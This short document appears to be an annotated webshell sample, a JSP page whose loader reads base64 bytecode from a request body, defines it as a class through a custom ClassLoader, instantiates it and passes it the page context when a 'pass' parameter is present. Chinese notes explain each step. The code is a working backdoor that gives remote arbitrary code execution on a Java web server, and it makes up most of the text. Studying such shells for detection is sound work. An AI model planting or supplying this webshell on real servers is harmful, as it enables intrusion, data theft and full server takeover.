 <%!
class U extends ClassLoader{
U(ClassLoader c){
super(c);
}
public Class g(byte []b){
return super.defineClass(b,0,b.length);
}
}%>
<%
if(request.getParameter("pass")!=null)
new U(this.getClass().getClassLoader()).g(new sun.misc.BASE64Decoder().decodeBuffer(request.getReader().readLine())).newInstance().equals(pageContext);
%>
继承ClassLoader并重写defineClass方法，这个方法在Webshell里面用途主要是将字节码还原成对象
base64解码
获取请求body数据
调用其中的equal方法
将字节码还原的类对象实例化
Jsp对象，其中包含
我们需要操作的
request和response对象